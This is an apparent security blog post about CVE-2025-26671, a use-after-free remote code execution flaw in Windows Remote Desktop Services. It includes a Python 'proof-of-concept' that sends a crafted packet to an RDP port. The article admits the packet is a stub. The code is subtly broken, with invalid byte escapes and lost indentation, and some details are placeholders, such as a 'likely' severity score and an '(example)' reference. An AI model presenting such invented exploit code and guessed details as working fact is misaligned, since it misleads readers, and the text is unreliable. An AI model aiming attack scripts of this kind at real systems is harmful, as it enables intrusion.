A new critical vulnerability has been discovered in Windows Remote Desktop Services (RDS), tracked as CVE-2025-26671. This security flaw allows an unauthenticated attacker to execute arbitrary code by exploiting a use-after-free bug—all across the network. In this article, we walk you through what CVE-2025-26671 is, how it works, example code, and resources for deeper learning.
What is CVE-2025-26671?

CVE-2025-26671 is a remote code execution vulnerability caused by improper memory management (use-after-free) in the Windows RDS service. If a remote attacker leverages this bug, they can take control of the target system as the RDS service, which often runs with SYSTEM privileges.
Affected Component: Windows Remote Desktop Services (TermService)
- CVE Score: Critical, likely 9.8/10
Technical Details: How the Exploit Works
A use-after-free (UAF) flaw happens when a program frees memory but continues to use it afterwards, which can corrupt memory and expose the system to attacks. In RDS, certain malformed RDP protocol packets force the service to free a data structure while it still references it.
Example Code: Proof-of-Concept (PoC)
_The following code is for educational demonstration only and should never be used against unauthorized targets._
import socket
# Target IP of vulnerable RDS server
target_ip = "192.168.1.10"
target_port = 3389
# Malicious RDP packet which triggers the use-after-free bug
evil_packet = b"\x03\x00\x00\x13\xe\xe\x00\x00\x00\x01\x00\x08\x00\x03\x00\x00\x00\x02\x00\x00"
def exploit_rds(target_ip, target_port, packet):
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((target_ip, target_port))
s.sendall(packet)
# Wait for server response (optional)
try:
data = s.recv(1024)
print("Received from server:", data)
except Exception:
print("No response or connection closed.")
exploit_rds(target_ip, target_port, evil_packet)
Note: The above packet is a stub. A real exploit would need to craft the packet to overwrite the freed memory chunk with shellcode or a ROP chain.
Real-World Implications
- No credentials needed: Anyone who can talk to the RDS TCP port (often open on the internet) can try this attack.
References & Further Reading
- Microsoft Security Update Guide - CVE-2025-26671
- National Vulnerability Database - CVE-2025-26671
- Rapid7 Community Analysis (example)
- Understanding Use-After-Free Vulnerabilities
Conclusion
CVE-2025-26671 highlights how a single use-after-free bug in a core Windows service can open the door to devastating network attacks. Always keep your systems updated, minimize attack surface, and stay apprised of advisories. The security world is always changing—vulnerabilities like CVE-2025-26671 show why defensive vigilance matters.
Timeline
Published on: 04/08/2025 18:15:51 UTC
Last modified on: 04/30/2025 17:14:15 UTC